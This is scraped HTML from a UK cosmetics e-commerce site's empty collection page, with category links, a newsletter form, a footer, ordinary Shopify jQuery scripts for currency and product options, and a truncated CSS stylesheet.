          <a href="/collections/toiletry-gifts-sets-for-him">Toiletry Gifts Sets For Him</a>
        </li>     
      
        <li>
          <a href="/collections/toners">Toners</a>
        </li>     
      
        <li>
          <a href="/collections/toni-guy">Toni & Guy</a>
        </li>     
      
        <li>
          <a href="/collections/tooth-brushes">Tooth Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/toothpastes">Toothpastes</a>
        </li>     
      
        <li>
          <a href="/collections/top-base-coats">Top & Base Coats</a>
        </li>     
      
        <li>
          <a href="/collections/travel-accessories">Travel Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/travel-size">Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/treatments">Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme">TRESemmé</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme-keratin-smooth">TRESemmé Keratin Smooth</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme-keratin-smooth-offer">TRESemmé Keratin Smooth Offer</a>
        </li>     
      
        <li>
          <a href="/collections/tweezers">Tweezers</a>
        </li>     
      
        <li>
          <a href="/collections/under-eye-concealers">Under Eye Concealers</a>
        </li>     
      
        <li>
          <a href="/collections/valentine-s">Valentine’s</a>
        </li>     
      
        <li>
          <a href="/collections/vaseline">Vaseline</a>
        </li>     
      
        <li>
          <a href="/collections/versace">Versace</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-casual">VO5 Casual</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-full-range">VO5 Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-groomed">VO5 Groomed</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-hairsprays">VO5 Hairsprays</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-heat-protection">VO5 Heat Protection</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-matt">VO5 Matt</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-men">VO5 Men</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-men-full-range">VO5 Men Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-mousses">VO5 Mousses</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-sculpted-hold">VO5 Sculpted Hold</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-shine">VO5 Shine</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-texture">VO5 Texture</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-thicken-up">VO5 Thicken Up</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-waves">VO5 Waves</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-women">VO5 Women</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-women-full-range">VO5 Women Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/w7-blusher">W7 Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/w7-bronzer">W7 Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/w7-brushes">W7 Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-concealer">W7 Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/w7-cosmetics">W7 Cosmetics</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyebrow">W7 Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyeliner">W7 Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyes">W7 Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyeshadow">W7 Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/w7-face">W7 Face</a>
        </li>     
      
        <li>
          <a href="/collections/w7-false-eyelashes">W7 False Eyelashes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-foundation">W7 Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/w7-full-range">W7 Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/w7-hair">W7 Hair</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lip-balm">W7 Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lip-gloss">W7 Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lips">W7 Lips</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lipstick">W7 Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/w7-mascara">W7 Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nail-care">W7 Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nail-polish">W7 Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nails">W7 Nails</a>
        </li>     
      
        <li>
          <a href="/collections/w7-palettes">W7 Palettes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-powder">W7 Powder</a>
        </li>     
      
        <li>
          <a href="/collections/w7-primer">W7 Primer</a>
        </li>     
      
        <li>
          <a href="/collections/wash-in-and-out">Wash In And Out</a>
        </li>     
      
        <li>
          <a href="/collections/wash-off">Wash Off</a>
        </li>     
      
        <li>
          <a href="/collections/washing-bathing">Washing & Bathing</a>
        </li>     
      
        <li>
          <a href="/collections/waxing">Waxing</a>
        </li>     
      
        <li>
          <a href="/collections/we-love">We Love</a>
        </li>     
      
        <li>
          <a href="/collections/wella">Wella</a>
        </li>     
      
        <li>
          <a href="/collections/whats-new">What's New</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-1">Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-mitts">Wipes & Mitts</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-travel-size">Wipes Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/women">Women</a>
        </li>     
      
        <li>
          <a href="/collections/womens-aerosol-deodrants">Womens Aerosol Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/womens-body-sprays-travel-size">Womens Body Sprays Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/womens-deodrant-sticks">Womens Deodrant Sticks</a>
        </li>     
      
        <li>
          <a href="/collections/womens-deodrants-travel-size">Womens Deodrants Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/womens-disposable-razors">Womens Disposable Razors</a>
        </li>     
      
        <li>
          <a href="/collections/womens-hair-removal-cream">Womens Hair Removal Cream</a>
        </li>     
      
        <li>
          <a href="/collections/womens-razors-blades">Womens Razors & Blades</a>
        </li>     
      
        <li>
          <a href="/collections/womens-roll-on-deodrants">Womens Roll On Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/womens-shaving-gel">Womens Shaving Gel</a>
        </li>     
      
        <li>
          <a href="/collections/xhc">XHC</a>
        </li>     
      
        <li>
          <a href="/collections/yes-to">Yes To</a>
        </li>     
      
        <li>
          <a href="/collections/yves-saint-laurent">Yves Saint Laurent</a>
        </li>     
      
       </ul>
     </div>
        
     
     
        
    
    
        
    
    
    </div>
</div>
    
    
    

        
    <div class="products-grid">
      
      <p style="text-align: center;">There are no products in this collection.</p>
      
    </div>

    
  
  </div>
</div>


 
      <section class="newsletter">
        <div class="block-title wow fadeIn" data-wow-delay="200ms">
		
          <h3 data-wow-delay="100ms"><span>Get The Latest</span></h3>
		
          <span data-wow-delay="200ms">Sign up for our Newsletter</span>
         </div>
        <div class="block-content wow fadeIn" data-wow-delay="400ms">
        
<form action="//makeupoffers.us9.list-manage.com/subscribe/post?u=4deb06b9514a09e29f30598f6&amp;id=2e20752ffe" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>     <div id="mc_embed_signup_scroll"" method="post" name="mc-embedded-subscribe-form" target="_blank" class="input-group">
  <input type="email" value="" placeholder="your-email@gmail.com" name="EMAIL" class="input-group-field" aria-label="Email Address">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Subscribe" name="subscribe">
  </span>
</form>
        </div>
     </section>
 



  </main>

  <footer class="site-footer" role="contentinfo">
	<div class="container">
      	<div class="footer-top">
			<div class="row">
              <div class="col-1 col-xs-3 wow fadeInUp">
                <a href="http://instagram.com/makeupoffersuk/" title="Instagram" target="_blank"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/instagram.png?v=39404991163956841611519810528" alt="" /></a>
                
  
  <ul class="inline-list">
    <li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><i class="fa fa-facebook"></i></a></li>
    <li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><i class="fa fa-twitter"></i></a></li>
    <li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><i class="fa fa-google-plus"></i></a></li>
    <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><i class="fa fa-instagram"></i></a></li>
    <li></li>
    <li></li>
  </ul>

              </div>
              <div class="col-2 col-xs-3 wow fadeInUp" data-wow-delay="200ms">
                  <h3>About Us</h3>
                  <ul>
                    <li><a href="/pages/about-us" title="About Us">About Us</a></li>
					<li><a href="/blogs/beyou" title="Be You">Be You</a></li>
					<li><a href="/collections/" title="Shop">Shop</a></li>
					<li><a href="/pages/terms-conditions" title="Terms & Conditions">Terms & Conditions</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-3 col-xs-3 wow fadeInUp" data-wow-delay="400ms">
                  <h3>Help & Support</h3>
                  <ul>
                    <li><a href="/pages/contact-us" title="Contact Us">Contact Us</a></li>
					<li><a href="/pages/delivery-information" title="Delivery Information">Delivery Information</a></li>
					<li><a href="/pages/privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
					<li><a href="/pages/faq" title="FAQ">FAQ</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-4 col-xs-3 wow fadeInUp" data-wow-delay="600ms">
                   <h3>Account</h3>
                  <ul>
                    <li><a href="http://www.makeupoffers.co.uk/account/login" title="Login">Login</a></li>
					<li><a href="http://www.makeupoffers.co.uk/account/register" title="Create Account">Create Account</a></li>
					<li><a href="/pages/wish-list" title="Wishlist">Wishlist</a></li>
					<li><a href="http://www.makeupoffers.co.uk/cart" title="My Shopping Cart">My Shopping Cart</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
            </div>
		</div>
		<div class="footer-bottom  wow fadeInUp" data-wow-delay="800ms">          			
			<address class="text-center">
			
			  © 2025 All Rights Reserved.
Registered Number: 08903233 | sales@makeupoffers.co.uk | +44 (0) 20 8907 2658
			
			</address>
			
			
			


<div id="payment-methods">

	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Visa"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-visa_x23.png?v=140275754595047262871485311205" alt="visa" /></a>
		</span>
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Mastercard"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-mastercard_x23.png?v=109017701285456453751485311204" alt="mastercard" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Paypal"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-paypal_x23.png?v=105506866953428631991485311204" alt="paypal" /></a>
		</span>
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Maestro"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-maestro_x23.png?v=139587472407244420621502727655" alt="maestro" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Jcb"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-jcb_x23.png?v=167155335994021981101502677413" alt="jcb" /></a>
		</span>
	
	

</div>          
		</div>
	</div>
</footer>
<div class="loading-modal modal">Loading...</div>
<div class="ajax-error-modal modal">
  <div class="modal-inner">
    <div class="ajax-error-title">Error</div>
    <div class="ajax-error-message"></div>
  </div>
</div>
<div class="ajax-success-modal modal">
  	<div class="overlay"></div>
	<div class="content">
      <div class="ajax-left">
        <img class="ajax-product-image" src="" style="max-width:100px; max-height:100px"/>
      </div>
      <div class="ajax-right">
        <p class="ajax-product-title"></p>
        <p class="success-message">is added to your shopping cart.</p>
        <div class="actions">
          <button class="btn-secondary continue-shopping" onclick="javascript:void(0)">Continue Shopping</button>
          <button class="btn-secondary" onclick="window.location='/cart'">Go To Cart</button>
        </div>
      </div>
    <a href="javascript:void(0)" class="close-modal">Close</a>
 	</div>
    
</div>

  
  	<!-- Begin quick-view-template -->
<div class="clearfix" id="quickview-template" style="display:none">
  <div class="overlay"></div>
  <div class="content clearfix">
    <div class="product-img-box col-xs-6">
      <div class="quickview-featured-image product-photo-container">
                
      </div>
      <div class="more-view-wrapper">
        <ul class="quickview-more-views product-photo-thumbs jcarousel-skin-tango">
          
        </ul>
      </div>
         
          
<div class="addthis"><!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script></div>


        
    </div>
  
    <div class="product-shop col-xs-6">
      <div class="product-item">
        <h2 class="product-title"><a></a></h2>
        
        <div class="prices">
             <span class="compare-price"></span>
             <span class="price"></span>
        </div>
        <div class="total-price">
          <label>Subtotal:  </label><span></span>
        </div>
        <div class="details clearfix">
          <form action="/cart/add" method="post" class="variants">
                        <select name='id' style="display:none">
            </select>
                        <label for="quantity">Quantity: </label>
                  <input min="1" type="number" name="quantity" value="1">                      
                        <div class="actions">
                          <button type="button" class="btn add-to-cart-btn">Add to cart</button>
                        </div>
          </form>
          
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

        </div>
      </div>
    </div>  
        <a href="javascript:void(0)" class="close-window">Close</a> 
  </div>
</div>
<!-- End of quick-view-template -->
<script type="text/javascript">  
  Shopify.doNotTriggerClickOnThumb = false; 
                                       
  var selectCallbackQuickview = function(variant, selector) {
      var productItem = jQuery('#product-' + selector.product.id);
          addToCart = productItem.find('.add-to-cart-btn'),
          productPrice = productItem.find('.price'),
          comparePrice = productItem.find('.compare-price'),
          totalPrice = productItem.find('.total-price span');
      
      if (variant) {
        if (variant.available) {
          // We have a valid product variant, so enable the submit button
          addToCart.removeClass('disabled').removeAttr('disabled').text('Add to Cart');
    
        } else {
          // Variant is sold out, disable the submit button
          addToCart.val('Sold Out').addClass('disabled').attr('disabled', 'disabled');
        }
    
        // Regardless of stock, update the product price
        productPrice.html(Shopify.formatMoney(variant.price, "<span class=money>&pound;{{amount}}</span>"));
    
        // Also update and show the product's compare price if necessary
        if ( variant.compare_at_price > variant.price ) {
          comparePrice
            .html(Shopify.formatMoney(variant.compare_at_price, "<span class=money>&pound;{{amount}}</span>"))
            .show();
          productPrice.addClass('on-sale');
        } else {
          comparePrice.hide();
          productPrice.removeClass('on-sale');
        }
        
        Currency.convertAll('GBP', jQuery('#currencies').val(), 'span.money', 'money_format');
         
        
        // BEGIN SWATCHES
          var form = jQuery('#' + selector.domIdPrefix).closest('form');
          for (var i=0,length=variant.options.length; i<length; i++) {
            var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
            if (radioButton.size()) {
              radioButton.get(0).checked = true;
            }
          }
         // END SWATCHES
         
         
       
        /*recaculate total price*/
        var regex = /([0-9]+[.|,][0-9]+)/g;
        var unitPrice = jQuery('.quick-view .price').text().match(regex)[0];
        unitPrice = unitPrice.replace(/[.|,]/,'');
        var quantity = parseInt(jQuery('.quick-view input[name=quantity]').val());
        var totalPrice = unitPrice * quantity;
        jQuery('.quick-view .total-price span').html(Shopify.formatMoney(totalPrice, window.money_format));      
        /*end of price calculation*/
    
        /*begin variant image*/
        if (variant && variant.featured_image) {
            var newImage = Shopify.resizeImage(variant.featured_image.src, 'small');
            newImage = newImage.replace(/https?:/,'');
            jQuery('.quick-view .quickview-more-views img').each(function() {
              var grandSize = jQuery(this).attr('src');
              if (grandSize == newImage) {
                jQuery(this).parent().trigger('click');              
                return false;
              }
            });
        }
        /*end of variant image*/  
    
      } else {
        // The variant doesn't exist. Just a safegaurd for errors, but disable the submit button anyway
        addToCart.text('Unavailable').addClass('disabled').attr('disabled', 'disabled');
      }
    
  };
</script>
  

  <!-- Footer scripts -->
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.js?v=141374711648883490191485311196" type="text/javascript"></script>  
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.min.js?v=25240053224860020571485311211" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/menuresponsive.min.js?v=30734178676688175271485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/flexslider.js?v=74898189497001534181485311201" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.jcarousel.latest.min.js?v=98202583404427461671485311208" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.elevateZoom-3.0.8.min.js?v=116375319813204951581540289544" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.pack.js?v=172941111372006184091485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fakecrop.js?v=31997339051851934481540289558" type="text/javascript"></script>
<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.currencies.min.js?v=86635502811211197881485311206" type="text/javascript"></script>

<script>      
// Pick your format here:  
// Can be 'money_format' or 'money_with_currency_format'
Currency.format = 'money_format';
var shopCurrency = 'GBP';
var cookieCurrency = Currency.cookie.read();

// Fix for customer account pages 
jQuery('span.money span.money').each(function() {
	jQuery(this).parent('span.money').removeClass('money');
});

// Add precalculated shop currency to data attribute 
jQuery('span.money').each(function() {
	jQuery(this).attr('data-currency-GBP', jQuery(this).html());
});

// Select all your currencies buttons.
var currencySwitcher = jQuery('#currencies');

// When the page loads.
if (cookieCurrency == null || cookieCurrency == shopCurrency) {
	Currency.currentCurrency = shopCurrency;
}
else {
	Currency.currentCurrency = cookieCurrency;
	Currency.convertAll(shopCurrency, cookieCurrency);
    currencySwitcher.val(cookieCurrency);
}
currencySwitcher.selectize();
jQuery('.selectize-input input').attr('disabled','disabled');
  
// When customer clicks on a currency switcher.
currencySwitcher.change(function() {
  	var newCurrency =  jQuery(this).val();
  	Currency.convertAll(Currency.currentCurrency, newCurrency);
    Currency.cookie.write(newCurrency);
    //show modal
    jQuery("#currencies-modal span").text(newCurrency);
  	if (jQuery("#cart-currency").length >0) {
      jQuery("#cart-currency").text(newCurrency);
  	}
    jQuery("#currencies-modal").fadeIn(500).delay(3000).fadeOut(500);    
});

// For product options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
	original_selectCallback(variant, selector);
	Currency.convertAll(shopCurrency, jQuery('#currencies').val());
};
</script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.history.js?v=97881352713305193381485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/avenues.min.js?v=73533956995590535691485314808" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/modernizr.custom.js?v=176489005092852018071485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/classie.js?v=134480158917977614351540289570" type="text/javascript"></script>

<script>
  var menuLeft = document.getElementById( 'cbp-spmenu-s1' ),
  	  showLeftPush = document.getElementById( 'showLeftPush' ),
      body = document.body;

  showLeftPush.onclick = function() {
      classie.toggle( this, 'active' );
      classie.toggle( body, 'cbp-spmenu-push-toright' );
      classie.toggle( menuLeft, 'cbp-spmenu-open' );
  };
</script>





<script>
jQuery(function() {
  jQuery('.swatch :radio').change(function() {
    var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
    var optionValue = jQuery(this).val();
    jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
  }); 
});
  
// (c) Copyright 2014 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See http://docs.shopify.com/manual/configuration/store-customization/advanced-navigation/linked-product-options

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray(jQuery(this).attr('data-value'), availableOptions) !== -1) {
      jQuery(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      jQuery(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  
};

</script>



<script>
  jQuery(window).resize(function(){
    var w = window.innerWidth;
    if (w <= 767) {
      jQuery(".top-header ").before(jQuery(".top-currency"));
    }
    else {
	  jQuery(".top-header ").after(jQuery(".top-currency"));
    }
  });
  
  jQuery("footer").append("<a class='option-sidebar left' id='displayTextLeft' href='javascript:void(0)' title='Show Sidebar'><span>Show Sidebar</span></a>");
  jQuery("#displayTextLeft").click(function(e) {
    e.preventDefault();
    if (jQuery(".sidebar").is(":hidden")){
      jQuery(".sidebar").fadeIn(800);
      jQuery("body,html").animate(
        {
          scrollTop: 400
        }, 600);
      jQuery("#displayTextLeft").toggleClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "hide-sidebar");
      jQuery("#displayTextLeft").html("<span>Hide Sidebar</span>")
    }
    else
    {
      jQuery(".sidebar").fadeOut(800);
      jQuery("#displayTextLeft").removeClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "show-sidebar");
      jQuery("#displayTextLeft").html("<span>Show Sidebar</span>")
    }
  });
</script>


<script>
  var heightHeader = jQuery('.site-header').outerHeight() - jQuery('.nav-bar').outerHeight();
  
  jQuery(window).scroll(function () {
    var scrollTop = jQuery(this).scrollTop();
    if (scrollTop > heightHeader) {
      
      var w = window.innerWidth;
      if (w > 767) {
        jQuery('.site-header').removeClass('no-fix');
        jQuery('.site-header').addClass('fix');
        //jQuery('.site-header').addClass('fadeInDown');
      }
      else {
        jQuery('.site-header').removeClass('fix');
        //jQuery('.site-header').removeClass('fadeInDown');
        jQuery('.site-header').addClass('no-fix');
      }
    } 
    else {
      jQuery('.site-header').removeClass('fix');
      //jQuery('.site-header').removeClass('fadeInDown');
      jQuery('.site-header').addClass('no-fix');
    }
  });
</script>

   
  <div id="back-top" style="display: none;"><a class="nav_up" href="#top">Back to top</a></div>
  </div>

  
  <!-- Begin Recently Viewed Products -->
  <script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
  <script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.products.min.js?v=174746221958079409411540289580" type="text/javascript"></script>
  
  <!-- End Recently Viewed Products -->
  

<!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles.css?v=123217148786228368101732645015
body_size: 14849
content:
html{-webkit-font-smoothing:antialiased}body{margin:0 auto;font-family:Roboto,"sans-serif";color:#404e53;font-size:13px;position:relative}.visible-phone{display:none}fieldset,legend{border:none}.input-append input[class*=span],.input-append .uneditable-input[class*=span],.input-prepend input[class*=span],.input-prepend .uneditable-input[class*=span],.row-fluid input[class*=span],.row-fluid select[class*=span],.row-fluid textarea[class*=span],.row-fluid .uneditable-input[class*=span],.row-fluid .input-prepend [class*=span],.row-fluid .input-append [class*=span]{display:inline-block;padding:1.384615385em .615384615em}.row-fluid textarea[class*=span]{padding-top:.5em;padding-bottom:.5em}blockquote{border-left:5px solid #eee;font-size:12px;font-style:italic;margin:0 0 20px;padding:10px 20px;line-height:26px}input[type=image]{width:auto}textarea{border:1px solid #d2d8db}textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{margin:0;padding:.615384615em}select,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color]{padding:8px;line-height:1.1;height:40px;border:1px solid #d2d8db}input[type=submit]{line-height:1.1}input[type=submit]{-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important;border-radius:0!important}.form-actions{background:none;border:none;padding:20px 0 0}.alert ul{margin-bottom:0}ul{padding:0 0 0 20px;list-style:circle inside none;margin-bottom:20px}ol{padding:0 0 0 20px;list-style:decimal inside none;margin-bottom:20px}li{margin-bottom:.25em}.template-index ol,.template-index ul{list-style:none outside none}.center{text-align:center}.left{text-align:left}.right{text-align:right}.form-success{border:1px solid #c8d9b9;background:url(bkg-icons11.png) 10px -1307px no-repeat;margin-bottom:20px;padding:5px 20px 5px 30px}img{max-width:100%;height:auto;border:0;-ms-interpolation-mode:bicubic;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}img:hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}.image{max-width:100%;height:auto;border:0;-ms-interpolation-mode:bicubic}h1,h2,h3,h4,h5,h6{font-weight:400;line-height:1.25em;margin:0;padding:0}h1{font-size:2.307692308em;margin-bottom:1em}h2{font-size:2em;margin-bottom:1em}h3{font-size:20px;margin-bottom:1.25em}h4{font-size:17px;margin-bottom:1.5em}h5{font-size:15px;margin-bottom:1.5em}h6{font-size:1em;margin-bottom:1.5em}small{font-size:12px}h2 small.pull-right{padding-top:.538461538em}a{-webkit-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s;color:#404e53}a:hover,a:focus{text-decoration:underline;color:#090939}a,a:link,a:hover,a:active{outline:none}.no-style{margin:0!important;padding:0!important;border:0!important;background:none!important}.tal{text-align:left}.tar{text-align:right}.tac{text-align:center}.fl{float:left}.fr{float:right}.fn{float:none}.cl{clear:left}.cr{clear:right}.cb{clear:both}.hide,.hidden{display:none}.hidden{display:none}.move{cursor:move}.section-title{display:none}.template-index{overflow-x:hidden}.main-content{display:block;padding-bottom:26px;padding-top:30px}.template-index .main-content{padding-top:0}.btn,.btn:hover{border:none;text-shadow:none;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;-webkit-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s}.btn-primary{background:none;border:none;padding:.75em 1.5em;text-shadow:none}.btn-primary:hover,.btn-primary:active{background:none;border:none;text-shadow:none}.btn{padding:0 